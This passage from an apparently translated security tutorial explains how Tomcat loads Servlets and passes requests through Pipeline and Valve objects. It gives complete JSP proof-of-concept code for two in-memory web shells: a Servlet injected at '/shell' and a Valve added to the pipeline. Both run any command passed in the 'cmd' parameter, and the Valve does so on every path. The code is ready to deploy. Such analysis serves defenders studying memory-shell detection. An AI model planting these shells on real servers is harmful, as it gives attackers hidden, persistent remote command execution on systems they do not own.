        ...
    }
Finally, addServletMappingDecoded() adds the corresponding url mapping for the Servlet.
4.3.3. Loading StandWrapper
Next, in StandardContext#startInternal, findChildren() is used to obtain the StandardWrapper class. 
 After
After Listener and Filter are loaded in order, loadOnStartUp() is used to load the wrapper.
public boolean loadOnStartup(Container children[]) {

    // Collect "load on startup" servlets that need to be initialized
    TreeMap<Integer, ArrayList<Wrapper>> map = new TreeMap<>();
    for (Container child : children) {
        Wrapper wrapper = (Wrapper) child;
        int loadOnStartup = wrapper.getLoadOnStartup();

        //判断属性loadOnStartup的值
        if (loadOnStartup < 0) {
            continue;
        }
        Integer key = Integer.valueOf(loadOnStartup);
        ArrayList<Wrapper> list = map.get(key);
        if (list == null) {
            list = new ArrayList<>();
            map.put(key, list);
        }
        list.add(wrapper);
    }

    // Load the collected "load on startup" servlets
    for (ArrayList<Wrapper> list : map.values()) {
        for (Wrapper wrapper : list) {
            try {
                wrapper.load();
            }
Note that the value of the loadOnStartup property in the Wrapper object is checked here; only values greater than 0 are added to the list for subsequent wrapper.load() calls. This is actually Tomcat Servlet lazy loading. The loadOnStartup property can set the startup order of each Servlet. The default value is -1; in that case, the Servlet is loaded into memory only when it is called.  At this point, the
 Servlet has been loaded into memory.
4.3.4. Dynamically Registering a Servlet
From the analysis above, we can summarize the process of creating a Servlet.
- Obtain the
StandardContextobject. - Write a malicious
Servlet. - Create a
StandardWrapperobject throughStandardContext.createWrapper(). - Set the
loadOnStartupproperty of theStandardWrapperobject. - Set the
ServletNameproperty of theStandardWrapperobject. - Set the
ServletClassproperty of theStandardWrapperobject. - Add the
StandardWrapperobject to thechildrenproperty of theStandardContextobject. - Add the corresponding path mapping through
StandardContext.addServletMappingDecoded().
4.3.5. Getting the StandardContext Object
There are many ways to obtain the StandardContext object.
<%
    Field reqF = request.getClass().getDeclaredField("request");
    reqF.setAccessible(true);
    Request req = (Request) reqF.get(request);
    StandardContext standardContext = (StandardContext) req.getContext();
%>
Or
<%
    ServletContext servletContext = request.getSession().getServletContext();
    Field appContextField = servletContext.getClass().getDeclaredField("context");
    appContextField.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);
    Field standardContextField = applicationContext.getClass().getDeclaredField("context");
    standardContextField.setAccessible(true);
    StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
%>
4.3.6. Writing a Malicious Servlet
<%!

    public class Shell_Servlet implements Servlet {
        @Override
        public void init(ServletConfig config) throws ServletException {
        }
        @Override
        public ServletConfig getServletConfig() {
            return null;
        }
        @Override
        public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
            String cmd = req.getParameter("cmd");
            if (cmd !=null){
                try{
                    Runtime.getRuntime().exec(cmd);
                }catch (IOException e){
                    e.printStackTrace();
                }catch (NullPointerException n){
                    n.printStackTrace();
                }
            }
        }
        @Override
        public String getServletInfo() {
            return null;
        }
        @Override
        public void destroy() {
        }
    }

%>
4.3.7. Creating a Wrapper Object
<%
    Shell_Servlet shell_servlet = new Shell_Servlet();
    String name = shell_servlet.getClass().getSimpleName();

    Wrapper wrapper = standardContext.createWrapper();
    wrapper.setLoadOnStartup(1);
    wrapper.setName(name);
    wrapper.setServlet(shell_servlet);
    wrapper.setServletClass(shell_servlet.getClass().getName());
%>
4.3.8. Adding the Wrapper to StandardContext
<%
    standardContext.addChild(wrapper);
    standardContext.addServletMappingDecoded("/shell",name);
%>
4.3.9. Complete POC
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="java.io.IOException" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%
    Field reqF = request.getClass().getDeclaredField("request");
    reqF.setAccessible(true);
    Request req = (Request) reqF.get(request);
    StandardContext standardContext = (StandardContext) req.getContext();
%>

<%!

    public class Shell_Servlet implements Servlet {
        @Override
        public void init(ServletConfig config) throws ServletException {
        }
        @Override
        public ServletConfig getServletConfig() {
            return null;
        }
        @Override
        public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException {
            String cmd = req.getParameter("cmd");
            if (cmd !=null){
                try{
                    Runtime.getRuntime().exec(cmd);
                }catch (IOException e){
                    e.printStackTrace();
                }catch (NullPointerException n){
                    n.printStackTrace();
                }
            }
        }
        @Override
        public String getServletInfo() {
            return null;
        }
        @Override
        public void destroy() {
        }
    }

%>

<%
    Shell_Servlet shell_servlet = new Shell_Servlet();
    String name = shell_servlet.getClass().getSimpleName();

    Wrapper wrapper = standardContext.createWrapper();
    wrapper.setLoadOnStartup(1);
    wrapper.setName(name);
    wrapper.setServlet(shell_servlet);
    wrapper.setServletClass(shell_servlet.getClass().getName());
%>

<%
    standardContext.addChild(wrapper);
    standardContext.addServletMappingDecoded("/shell",name);

%>
4.4. Valve Type
4.4.1. What Is a Valve?
Before understanding Valve, first briefly look at the pipeline mechanism in Tomcat. We know that when Tomcat receives a client request, it first uses the Connector to parse it and then sends it to the Container for processing. So how is the message passed layer by layer through the four child containers and finally delivered to the Servlet for processing? The mechanism involved here is the Tomcat pipeline mechanism. The pipeline mechanism mainly involves two terms: Pipeline and Valve. If we compare a request to water flowing through a Pipeline, then a Valve can implement various functions in the pipeline, such as controlling the flow rate. Through the pipeline mechanism, we can add different business logic to requests flowing through different child containers and complete corresponding logic in advance in different child containers. This invocation flow is analogous to the chain-of-responsibility mechanism in Filter.  In
In Tomcat, the four major components Engine, Host, Context, and Wrapper each have corresponding Valve classes: StandardEngineValve, StandardHostValve, StandardContextValve, and StandardWrapperValve. They also each maintain a StandardPipeline instance.
4.4.2. Pipeline Mechanism Flow Analysis
First look at the Pipeline interface, which extends the Contained interface.
public interface Pipeline extends Contained {

    public Valve getBasic();

    public void setBasic(Valve valve);

    public void addValve(Valve valve);

    public Valve[] getValves();

    public void removeValve(Valve valve);

    public void findNonAsyncValves(Set<String> result);
}
The Pipeline interface provides various methods for operating on Valve; for example, we can add a Valve through addValve(). Now look at the Valve interface.
public interface Valve {

    public Valve getNext();

    public void setNext(Valve valve);

    public void backgroundProcess();

    public void invoke(Request request, Response response)
        throws IOException, ServletException;

    public boolean isAsyncSupported();
}
The getNext() method can be used to obtain the next Valve. The Valve invocation process can be understood as a chain-of-responsibility pattern similar to Filter, called in order.  At the same time,
 Valve can implement specific business logic by overriding invoke().
class Shell_Valve extends ValveBase {

        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            ...
            }
        }
    }
Now use the source code to see how messages are passed between containers. First, after the message is passed to the Connector and parsed, it reaches org.apache.catalina.connector.CoyoteAdapter#service.
public void service(org.apache.coyote.Request req, org.apache.coyote.Response res) throws Exception {
    Request request = (Request) req.getNote(ADAPTER_NOTES);
        Response response = (Response) res.getNote(ADAPTER_NOTES);

        if (request == null) {
            // Create objects
            request = connector.createRequest();
            request.setCoyoteRequest(req);
            response = connector.createResponse();
            response.setCoyoteResponse(res);

            // Link objects
            request.setResponse(response);
            response.setRequest(request);

            // Set as notes
            req.setNote(ADAPTER_NOTES, request);
            res.setNote(ADAPTER_NOTES, response);

            // Set query string encoding
            req.getParameters().setQueryStringCharset(connector.getURICharset());
        }
...

    try {
            ...
            connector.getService().getContainer().getPipeline().getFirst().invoke(   request, response);
            }
...
}
The earlier code performs checks and creation operations on the Request and Response objects. Focus on connector.getService().getContainer().getPipeline().getFirst().invoke(request, response). First, obtain a StandardService object through connector.getService(). Then obtain the StandardPipeline object through StandardService.getContainer().getPipeline(). Then obtain the first Valve through StandardPipeline.getFirst().
@Override
    public Valve getFirst() {
        if (first != null) {
            return first;
        }

        return basic;
    }
Finally, various Valve business logic is implemented by calling StandardEngineValve.invoke().
public final void invoke(Request request, Response response)
        throws IOException, ServletException {

        // Select the Host to be used for this Request
        Host host = request.getHost();
        if (host == null) {
            // HTTP 0.9 or HTTP 1.0 request without a host when no default host
            // is defined.
            // Don't overwrite an existing error
            if (!response.isError()) {
                response.sendError(404);
            }
            return;
        }
        if (request.isAsyncSupported()) {
            request.setAsyncSupported(host.getPipeline().isAsyncSupported());
        }

        // Ask this Host to process this request
        host.getPipeline().getFirst().invoke(request, response);
    }
host.getPipeline().getFirst().invoke(request, response) calls the subsequent Valve.
4.4.3. Dynamically Adding a Valve
Based on the analysis above, we can summarize the injection idea for a Valve-type memory shell.
- Obtain the
StandardContextobject. - Obtain
StandardPipelinethrough theStandardContextobject. - Write a malicious
Valve. - Dynamically add the
ValvethroughStandardPipeline.addValve().
4.4.3.1. Getting the StandardPipeline Object
<%
    Field reqF = request.getClass().getDeclaredField("request");
    reqF.setAccessible(true);
    Request req = (Request) reqF.get(request);
    StandardContext standardContext = (StandardContext) req.getContext();

    Pipeline pipeline = standardContext.getPipeline();
%>
4.4.3.2. Writing a Malicious valve Class
<%!
    class Shell_Valve extends ValveBase {

        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            String cmd = request.getParameter("cmd");
            if (cmd !=null){
                try{
                    Runtime.getRuntime().exec(cmd);
                }catch (IOException e){
                    e.printStackTrace();
                }catch (NullPointerException n){
                    n.printStackTrace();
                }
            }
        }
    }
%>
4.4.3.3. Adding the Malicious Valve to StandardPipeline
<%
    Shell_Valve shell_valve = new Shell_Valve();
    pipeline.addValve(shell_valve);
%>
4.4.4. Complete POC
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.connector.Request" %>
<%@ page import="org.apache.catalina.Pipeline" %>
<%@ page import="org.apache.catalina.valves.ValveBase" %>
<%@ page import="org.apache.catalina.connector.Response" %>
<%@ page import="java.io.IOException" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
Field reqF = request.getClass().getDeclaredField("request");
reqF.setAccessible(true);
Request req = (Request) reqF.get(request);
StandardContext standardContext = (StandardContext) req.getContext();
Pipeline pipeline = standardContext.getPipeline();
%>
<%!
class Shell_Valve extends ValveBase {
@Override
public void invoke(Request request, Response response) throws IOException, ServletException {
String cmd = request.getParameter("cmd");
if (cmd !=null){
try{
Runtime.getRuntime().exec(cmd);
}catch (IOException e){
e.printStackTrace();
}catch (NullPointerException n){
n.printStackTrace();
}
}
}
}
%>
<%
Shell_Valve shell_valve = new Shell_Valve();
pipeline.addValve(shell_valve);
%> Command execution works on any path.
5. Spring Memory Shells
5.1. What Is Spring?
